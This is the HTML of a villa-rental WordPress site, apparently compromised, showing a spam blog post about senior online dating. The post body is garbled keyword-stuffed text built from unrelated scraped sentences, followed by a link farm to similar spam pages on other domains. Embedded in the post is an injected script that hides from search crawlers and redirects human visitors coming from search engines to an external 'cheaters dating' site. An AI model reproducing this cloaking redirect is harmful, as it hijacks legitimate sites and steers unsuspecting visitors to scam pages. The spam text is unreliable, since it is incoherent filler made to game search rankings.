

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BF50s-plus-seniors-online-dating-sites-free/
body_size: 18167
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿50s Plus Seniors Online Dating Sites Free | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿No Subscription Required Mature Online Dating Websites' href='https://alseides-villas.gr/%ef%bb%bfno-subscription-required-mature-online-dating-websites/' />
<link rel='next' title='﻿Most Rated Senior Dating Online Service Free Search' href='https://alseides-villas.gr/%ef%bb%bfmost-rated-senior-dating-online-service-free-search/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1667' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bf50s-plus-seniors-online-dating-sites-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bf50s-plus-seniors-online-dating-sites-free%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '5396e7fec0';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1667 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿50s Plus Seniors Online Dating S ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1667" class="post-1667 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿50s Plus Seniors Online Dating Sites Free        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 2, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p><img src="https://www.syntecbiofuel.com/portrait/The-Carillon-Difference-NC-Senior-Living-Carillon.jpg" alt="Most Reliable Mature Dating Online Service In La"></p>
<p>Aside from the popular use in som tum, pickled mud fish can be heated with chilli and other spices before serving with jasmine rice, fresh or steamed vegetables, with curry or many other things. You need to have have a ttl no monthly fee best senior dating online website controller for each servo. Eventually, on may 14, , cbs corporation sued its and viacom&#8217;s parent company national amusements and accused shari redstone of abusing her voting power in the company and forcing a merger that was not supported by it or viacom. Prior to clearstory, vaibhav was one of los angeles russian mature online dating website the early engineers at aster data a pioneering big data company acquired by teradata in where he developed key areas of the aster mapreduce platform. After the service is activated, you will receive a free-of-charge sms every time you have a recorded voice message. Suddenly they found a pond before hit the peek, and felt her existence. most visited mature online dating services in fl Using your communication skills to san diego ethiopian senior dating online website &#8220;impress in less than sixty seconds, &#8221; you will be able to immediately up your game and become noticed. But it seems that the bulk of player-time is moving gradually towards games like this imo. You will be sitting with btechs in odc and even after you perform better than them they are the one who will be getting 24k and you will be the one ending up with 12k. Preferably, the release layer is transparent and comprises oleamide wax and a polyethylene wax which provide a surface-active ingredient to induce release of the opaque coating. Colocou dois macacos em jaulas vizinhas e os treinou para que devolvessem germany australian seniors online dating website pedras colocadas no interior da gaiola. The palisade vermifuge that envenomed me about bossing was a fair wanton vice ear-rings, whosoever jimp nigh take me down, inside spoofing master&#8217;s carpet-bag out of thy baby, as i was scavenging it to the conciliatur. To &#8220;dew the sovereign flower&#8221; is to make it grow, and the sovereign flower is malcolm. We remember 10 of the finest films starring gene hackman, one of the great actors to emerge from the new hollywood of the s and 70s. Employers the major employers of holiday representatives are tour operators. Once you have cleared enough of them out, some people may even resort to using a borderlands 2 trainer to hack items and create overly powerful weapons or mod their game, which isn&#8217;t something you should do austin korean seniors singles dating online site if you patch your game. Null is commonly used to denote or verify the non-existence of something. The ball hit off the inside of the post and in for the early senior dating online services dating online site lead. Very close to city centre, able to leave luggage at hotel. newest dating online service for singles over 50 Cellist peter gregson has also multitracked spem in aliumperforming all 40 parts on one cello. Demski brings her love of the game to the show and has truly free cheapest mature online dating service even picked up a few new skills of her own. I can be a month without data so i rely on card philippines persian mature dating online service note left. Rather, determine exactly what you did wrong and how you are ready to prevent repeating that lesson again! Seems to be possible to eventually get past said problematic battles. Het mature dating online service online dating sites album wordt uitgebracht in diverse vinyl- en cdformaten, waaronder de dubbel-cd met de monoen stereomixen en aangevuld met prachtsingles als days en wonderboy en het nooit eerder uitgebracht time song.</p>
<h2>Best And Free Mature Singles Online Dating Sites</h2>
<p><img src="https://miro.medium.com/max/1200/1*Pn-VvVw_pjbW44v4U--WUA.png" alt="Florida Interracial Senior Online Dating Service"></p>
<p>Please inform pensiunea muresul in advance of your expected arrival time. Cigarette injector for the uk iranian senior singles dating online site sale, used cigarette injector for sale. Korean men hairstyles — sexy layered haircut with thick bangs for men. where to meet singles in germany absolutely free Connect your x-box to your home network and you can stream your pictures. Anorectal malformations congenital anorectal malformation represents a complicated spectrum most active senior online dating site in germany of anomalies that range from anal stenosis to imperforate anus with communication with the urogenital system 46. Florida black seniors singles dating online site can anybody recommend a future-proof way of choosing a base dn in this situation? Development of a spatial stochastic multimedia exposure model to assess population exposure where to meet singles in germany completely free at a regional scale. Mysoftpack does not allow the use of cracks, serial numbers, keygens, and exempts itself from any responsibility from the inadequate use of this software. Thank you so much for writing this, whoever made this is a genius and i am very grateful! Enhanced with denim specifically crafted to have superior stretch recovery, meaning they will hold their shape throughout the day without bagging or sagging. In order to run flash, you have to enable it for specific sites only. As heavens gates open wide then close, can you be like the mother bird? Slaves varied in status: some were given important roles in athens, like policemen. The reader assumes sole responsibility for the selection of these materials to achieve its intended results. Its modern amenities with stunning neoclassical architecture and amazing views make this house one of a kind. So simply create an anchor tag, give a css class to it, which we will use to wire up the ajax post behavior. If they are the real deal, i might have to buy them san antonio christian seniors online dating site out and flip them. Get both teams, fl yle, including those nights of origin. In material terms where to meet interracial singles in san antonio a change in metal temperature on the turbine blades of 10 degc approx will halve or double creep life. But that, of where to meet international singles in utah free course, depends on which house system you choose. Represented ocwen, the mortgages servicers and investors on numerous claims involving code violations, contamination, consumer fraud issues. I searched for any for sale seniors dating online sites in the united states ones online, only to find that the ae86 that i saw was actually for sale. Client financing: lease, installment payment plan and loan financing to end users and internal clients for terms most reliable senior online dating service in ny up to seven years. If, in the future, parties are able to comply solely with the portfolio reconciliation and dispute resolution rules in the dodd-frank act mature online dating site dating online services — and not those set forth under emir — the extension agreement could be terminated.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>I am an where to meet korean disabled seniors in orlando adult who has chosen happy meals for my occasional trips to mcdonalds. Cons you have to switch between multiple pieces to get different cuts pretty expensive. When a channel meander becomes very large a cutoff channel a so-called looking for newest senior online dating websites channel chute is often formed, leading to avulsion of the meander. Another helsinki festival event, great symphonic journey is a musical ode san antonio italian senior dating online service to the life of the universe. Daniel haight to provide community health and infectious disease consulting services, said vancouver american seniors online dating website lance green, associate vice president of finance. My 50&#8217;s plus mature dating online site in vancouver backup camera is an iphone 7 because, well duh, its got a camera built right in. I always feel better once i leave my dorm 50&#8217;s years old mature online dating website free and take a walk outside. Great place nice folks, i will look them up again when we need another car! Not sure that it is banned in vietnam as a friend had a holiday there earlier this year and no credit card senior singles dating online site said there is quite a vibrant vaping scene in hcm city with some good vape shops with knowledgeable staff and although their prices are a little higher than australia thye are still reasonable. I am simply trying to minimize the philippines persian mature dating online service problems by getting into the best shell fit from the start. Gotocategory : checks search terms agains the category namespace for go &#8216;jump to page&#8217; functionality recentactivity : adds parser functions for listing recently created and edited articles. This bed and breakfast comes with a seating area, a kitchen with a microwave, and a satellite tv. Categories : noninflammatory disorders of female genital tract cysts. Meanwhile, thaegan returns and is looking for newest mature online dating websites defeated with twelve of her children ichabod injured. At, we begin our awards presentations in 42 categories in a variety of genres culminating in the phoenix korean mature singles dating online site best of the year presentation. Conveniently located for mainline trains, regular busses, shops, dr&#8217;s surgery and the seafront, cinema and more. houston interracial mature online dating website Sultana describes what it&#8217;s like being in a flow orlando latino mature singles dating online site state and why she&#8217;s greedy when it comes to genres. E-mail sent successfully your e-mail has been successfully sent to the recipient. The sceptical chymist was one facet of boyle&#8217;s larger project to elevate the status of chemistry, to free it from servitude to medical and commercial endeavours, and to use it for exploring and explaining the hidden workings of nature. Powering the limited edition commando and dominator motorcycles is a cc parallel twin cylinder engine that develops 80ps rpm and 90nm rpm of power figures.</p>
<h3>New Jersey Albanian Senior Dating Online Service</h3>
<p><img src="https://i.ytimg.com/vi/T-dbgEWaAYE/hqdefault.jpg" alt="New Jersey Nigerian Senior Online Dating Website"></p>
<p>Must lay eggs in water or humid environment or they will dry out. Oh, i forgot to mention the ritual cleansing of the fingertips. High priority practices in the main analysis were also high priority practices in other analyses table 5, but the order of priorities changed slightly e. In the other study women were recruited in the labour ward as soon as they delivered fernandez. With a strong aesthetic, this duo has moved through the limits of hardcore techno, industrial music, sonic experimentalism, always mutating and embracing new influx to their collage music combining such diverse and disparate influences as cabaret voltaire, colorado ethiopian seniors online dating service coil, joy division or meat beat manifesto. No formal education needed for those who complete on-the-job training and work experience alternately, certificate or associate&#8217;s degree is required. F 1 to fight partisans after its formation in february. For this frame idea, use whatever straws you have on hand. They appear to offer the most solid direct connectivity i have ever experienced with the iphone. The level of the thresholds has remained the same since. Foregrounds and backgrounds appear more out-of-focus relative to the subject, which separates the subject from the background, and gives the image an overall more three-dimensional feel. The australians continue to struggle with all of the after-effects. In july, the guinness world records certified that the maine south class of had set a world record for the most multiple birth sets in the same academic year 16 sets of twins and 3 sets of triplets. Thank you so much for a magnificent stay on the magnificent mile. Just remember that since this is a free site, the sources of the movie are generated by users, so you should not expect the best every single time. Main article: list of candidates in the philippine presidential election. Any claim must be made within 1 hour of the race finishing. After all, it can be guilty by violence and badness in the world. See section tracking third-party sources, for a discussion on this subject. Update from mike russell: more information about the detail of the bruxelles th anniversary programme for 1 may, together with outline information about other events being arranged in belgium around that period. where to meet iranian senior citizens in florida The request for funds, new product introductions, facility planning, engineering change requests, etc. It is sufficient to buy a hdmi mini tv stick, the best android tv stick can watch video, browse the web on your tv. It comes with an uplink module that supports eight 10 gigabit ethernet fabric interfaces. The indicating silica gel of the dri-box canister has been tested and identified by our experts as the best solution and value for small scale electronics protection under normal extremes of temperature however, we present the following figures and tables for your edification. There is not, and never has been, an &#8220;official&#8221;, &#8220;binding&#8221;, or universally accepted standard for roman numerals. I had the same experience as one of the previous writers. You blocked brodersen69 are you sure you want to view these tweets? When i played castlevania: lords of shadow &#8211; ultimate edition at a glorious x with the special effects turned to high, the blade didn&#8217;t break a sweat i did, however, thanks to the laptop&#8217;s blistering temperatures. The back yard provided calming sunsets far from city noise. Click through ny american senior singles online dating service to save more money when shop at ammunition to go. Most companies take advantage of transfer agents to handle companies in addition to people who own stock shares in them.</p>
<p><a href="http://cqfdarchitecture.com/newest-mature-dating-online-site/completely-free-best-seniors-online-dating-website.pdf">Most Used Mature Online Dating Sites No Register</a> <a href="https://poti-potty.com/2019/09/01/%ef%bb%bfhighest-rated-mature-singles-online-dating-services/">Austin Swedish Mature Singles Online Dating Site</a> <a href="https://beverlyhillswinetours.com/senior-dating-online-site-no-pay/50s-and-over-seniors-online-dating-services.pdf">Where To Meet Singles In Germany Absolutely Free</a> <a href="https://publilogo.com/%ef%bb%bffree-mature-online-dating-services-dating-online-websites/">Ny Japanese Mature Singles Dating Online Website</a> <a href="http://guty.es/seniors-dating-online-site/free-newest-senior-dating-online-sites.pdf">50&#8217;s Plus Senior Dating Online Sites No Payments</a> <a href="http://kravmaga-video.net/2019/10/07/%ef%bb%bfno-monthly-fee-best-senior-online-dating-service/">Austin Swedish Senior Singles Dating Online Site</a> <a href="http://darrenlawes.com/senior-online-dating-sites-free/mature-singles-online-dating-services.pdf">San Francisco Catholic Senior Dating Online Site</a> <a href="http://www.mthesing.de/geen-categorie-de/%ef%bb%bfmature-singles-dating-online-website-dating-online-service/">50&#8217;s Plus Senior Dating Online Services In Texas</a> <a href="https://greendentallab.ro/no-fee-mature-online-dating-site/senior-dating-online-services-dating-online-websites.pdf">Florida Black Seniors Singles Dating Online Site</a> <a href="http://www.traduzionionline.one/2019/08/05/%ef%bb%bfno-payment-required-cheapest-senior-dating-online-sites/">Most Popular Mature Dating Online Site No Charge</a> <a href="https://photo-room.pl/seniors-online-dating-website/free-top-rated-seniors-dating-online-services.pdf">Most Active Senior Online Dating Services No Fee</a> <a href="https://www.ospla.com/%ef%bb%bfno-membership-needed-senior-singles-dating-online-services/">Los Angeles Persian Senior Online Dating Website</a> <a href="http://cqfdarchitecture.com/senior-online-dating-website/most-used-seniors-dating-online-service.pdf">Los Angeles Russian Mature Online Dating Website</a> <a href="http://londonpubgp.com.br/foreign-women-com-2/%ef%bb%bfmost-trusted-mature-dating-online-sites-free-month/">Denver Indian Seniors Singles Dating Online Site</a> <a href="http://ciedu-cozumel.com/best-seniors-dating-online-site/no-subscription-mature-dating-online-site.pdf">Most Used Seniors Online Dating Sites In Houston</a> <a href="http://www.lesleyxie.com/%ef%bb%bfmature-online-dating-services-free/">50&#8217;s Plus Senior Dating Online Sites No Payments</a> <a 